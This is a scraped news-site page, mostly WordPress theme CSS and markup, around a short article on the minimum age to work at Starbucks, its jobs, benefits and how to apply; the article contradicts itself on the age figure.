                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_95 .td-block-title > *,
            .td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_95 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_95 .td_quote_on_blocks,
            .td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_95 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_95 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-read-more a,
            .td-theme-wrap .tdi_95 .td-weather-information:before,
            .td-theme-wrap .tdi_95 .td-weather-week:before,
            .td-theme-wrap .tdi_95 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,
            .td-theme-wrap .tdi_95 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_95{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Must read</span></h2></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_96 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_96{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_96 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_96 .tdb-block-inner{
                    text-align: center;
                }.tdi_96 .avatar,
                .tdi_96 .tdb-author-photo:before,
                .tdi_96 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_96 .tdb-author-name:hover{
                    color: #4c4084;
                }.tdi_96 .tdb-author-url:hover{
                    color: #4c4084;
                }.tdi_96 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_96 .tdb-social-item i.td-icon-twitter,
				.tdi_96 .tdb-social-item i.td-icon-linkedin,
				.tdi_96 .tdb-social-item i.td-icon-pinterest,
				.tdi_96 .tdb-social-item i.td-icon-blogger,
				.tdi_96 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_96 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_96 .tdb-social-item:hover i{
					color: #4c4084;
				}.tdi_96 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;
				}.tdi_96 .tdb-author-url{
					font-family:Source Sans Pro !important;
				}.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;
				}.tdi_96 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-name{
					font-family:Gelasio !important;font-size:16px !important;
				}.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_96{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yoursdailynews.com/author/yoursdailynews/" class="tdb-author-photo" title="Gourav Das"><img alt='' data-src='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=500&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=1000&#038;r=g 2x' class='avatar avatar-500 photo lazyload' height='500' width='500' loading='lazy' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=500&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=1000&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://yoursdailynews.com/author/yoursdailynews/" class="tdb-author-name">Gourav Das</a><a href="https://yoursdailynews.com"  class="tdb-author-url">https://yoursdailynews.com</a><div class="tdb-author-descr">Gourav Das is an irreverent copywriter and business writing coach. He's on a mission to stamp out gobbledygook and to make boring business blogs sparkle.</div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_99 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_99,
                .tdi_99 > p,
                .tdi_99 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_99 .tdb-block-inner blockquote p{
			        font-family:Gelasio !important;font-style:normal !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99,
                .tdi_99 > p,
                .tdi_99 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Are you interested in working for Starbucks but aren’t sure if you meet the requirements? You won’t have to worry about anything because this article will provide all the information you need. The age requirement for Starbucks recruits is often asked by job seekers who are looking for employment. Workers need to be more than 16 years old to work at the coffeehouse. The age of employment for some minors is fourteen years old, while others allow minors as young as 14 years of age.</p>



<p>Minimum wage laws vary by state and city, impacting how much Starbucks employees earn an hourly wage. The hourly pay for each position can be provided to you in general. Coffee makers like Starbucks offer competitive salaries, good benefits, and an environment that is friendly and welcoming to all employees.</p>



<h3 class="wp-block-heading"><strong>Barista&nbsp;</strong></h3>



<p>Workplaces are cleaned and organized by these employees. As much as possible, they prepare tea, coffee, and other beverages according to customer orders. Customer service representatives can also handle complaints and inquiries.</p>



<h3 class="wp-block-heading"><strong>Cashier</strong></h3>



<p>Keeping track of cash and credit transactions is one of their key responsibilities. It is mainly preferred that you have previous experience working in customer service.</p>



<h3 class="wp-block-heading"><strong>Management</strong></h3>



<p>The organization of employees, promotion of sales, and ensuring all operations are conducted according to Starbucks corporate guidelines are done by the employees. The barista may also assist baristas during busy periods and participate in day-to-day operations. Customers should leave satisfied when they leave their coffeehouse.</p>



<h2 class="wp-block-heading"><strong>Starbucks has many benefits</strong></h2>



<p>No matter which position you have at a Starbucks, you are required to provide “legendary customer service” and make sure the store is a clean and comfortable environment.</p>



<p>Full-time and part-time employees of Starbucks enjoy comprehensive benefits packages. At least 20 hours per week are required for most workers to be eligible. An employee incentive program may include.</p>



<p>Starbucks partners receive a thirty percent discount on products, a free pound of coffee each week, and complimentary drinks while on the clock. The company offers insurance benefits to part-time employees, unlike most other companies. A full-time partner is eligible for additional help.</p>



<p>People’s skills are needed at Starbucks. Your resume would be appropriate if you work at&nbsp;<a href="https://www.starbucks.com/">Starbucks</a>&nbsp;because it indicates your ability to deal with people and understand their needs; however, an entry-level managerial position may not be as simple to attain as one would think.</p>



<h2 class="wp-block-heading"><strong>Is Starbucks interviewing you?</strong></h2>



<p>In order to look good when you show up for your interview, you should wear business casual clothing. Starbucks is the most popular coffee shop on the planet, so look your best when you attend the interview.</p>



<h2 class="wp-block-heading"><strong>How to Apply Starbucks</strong></h2>



<p>If you are interested in working at Starbucks, you can apply directly on the company website, which is the most accurate source for up-to-date job listings. You can fill out your application online, and it will be sent to the specific store you are applying to. You can also apply in person at the location you are interested in. Would you mind following this link for information on how to apply?</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_102 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Source Sans Pro !important;font-size:12px !important;
				}.tdi_102 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-style:italic !important;
				}.tdi_102 a:hover{
                    background-color: #4c4084;
                
                    border-color: #4c4084;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://yoursdailynews.com/tag/how-old-do-you-have-to-be-to-work-at-starbucks/">how old do you have to be to work at starbucks</a></li><li><a href="https://yoursdailynews.com/tag/yoursdailynews/">YoursDailyNews</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-top:20px !important;
}

</style><div id="tdi_103" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyoursdailynews.com%2Fhow-old-do-you-have-to-be-to-work-at-starbucks%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+Old+do+you+have+to+be+to+Work+at+Starbucks%3F&url=https%3A%2F%2Fyoursdailynews.com%2Fhow-old-do-you-have-to-be-to-work-at-starbucks%2F&via=Yours+Daily+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/&amp;media=https://yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg&description=this article will provide all the information you need. The age requirement for Starbucks recruits is often asked by job seekers who are" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+Old+do+you+have+to+be+to+Work+at+Starbucks%3F %0A%0A https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_103" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_104 .tdb-next-post:hover a{
					color: #4c4084;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_104 .tdb-next-post span{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://yoursdailynews.com/canvas-umn/">Canvas Umn</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://yoursdailynews.com/stacy-wilson-bus-crime-scene-photos/">Stacy wilson Bus Crime Scene Photos</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_106  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_106,
				.tdi_106 .tdc-inner-columns{
				    display: block;
				}.tdi_106 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_110{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_110,
				.tdi_110 .tdc-inner-columns{
				    display: block;
				}.tdi_110 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_110 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_110 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_110 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_110 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 .vc_column-inner > .wpb_wrapper,
				.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_113 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_113" >
<style>
.td-theme-wrap .tdi_113 .td-block-title > *,
            .td-theme-wrap .tdi_113 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_113 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_113 .td_quote_on_blocks,
            .td-theme-wrap .tdi_113 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_113 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_113 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_113 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_113 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-read-more a,
            .td-theme-wrap .tdi_113 .td-weather-information:before,
            .td-theme-wrap .tdi_113 .td-weather-week:before,
            .td-theme-wrap .tdi_113 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_113 .td-post-category,
            .td-theme-wrap .tdi_113 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_113{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">More articles</span></h4></div></div><div class="td_block_wrap tdb_single_related tdi_114 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:20px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
